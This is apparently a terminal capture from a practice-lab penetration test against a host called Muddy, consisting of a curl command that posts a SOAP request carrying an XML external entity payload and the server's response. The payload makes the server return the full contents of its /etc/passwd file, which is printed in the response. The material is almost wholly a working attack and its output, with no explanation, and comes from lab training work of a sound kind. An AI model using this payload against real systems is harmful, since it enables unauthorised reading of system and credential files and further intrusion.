 ┌──(lnsomnia㉿kali)-[~/…/PG/Practice/Linux/Muddy]
└─$ curl -s -X $'POST' \
-H $'Content-Type: text/xml;charset=UTF-8' \
-H $'SOAPAction: \"http://muddy.ugc:8888/muddy/soap11/checkout\"' \
--data-binary $'<?xml version="1.0"?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM "file:///etc/passwd">
]>
<soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"
xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"
xmlns:urn=\"urn:muddy\"><soapenv:Header/>
<soapenv:Body>
<urn:checkout soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">
<uid xsi:type=\"xsd:string\">&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>' \
'http://muddy.ugc:8888/muddy/soap11' | xmllint --format -
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.
org/soap/envelope/" xmlns:ns="urn:muddy" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
  <SOAP-ENV:Body SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
    <ns:checkoutResponse>
      <result>Serial number: root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:
bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/u
sr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/sp
ool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
ginbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologini
rc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/s
bin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinsystemd-network:x:102:103:sy
stemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologinmessagebus:x:104:110::/nonexistent:/usr/sbin/nologinsshd:x:105:65534::/run/sshd:/usr/sbin/nologinsys
temd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologinmysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/fals
eian:x:1000:1000::/home/ian:/bin/shDebian-exim:x:107:114::/var/spool/exim4:/usr/sbin/nologin_rpc:x:108:65534::/run/rp
cbind:/usr/sbin/nologinstatd:x:109:65534::/var/lib/nfs:/usr/sbin/nologin</result>
    </ns:checkoutResponse>
  </SOAP-ENV:Body>
</SOAP-ENV:Envelope>